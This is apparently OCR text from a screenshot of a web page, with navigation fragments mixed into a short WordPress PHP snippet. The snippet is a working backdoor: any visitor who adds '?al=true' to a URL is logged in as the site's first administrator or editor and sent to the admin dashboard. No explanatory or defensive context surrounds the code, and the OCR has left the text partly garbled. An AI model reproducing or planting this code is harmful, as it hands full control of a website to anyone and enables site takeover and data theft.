
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
TL3-2020
0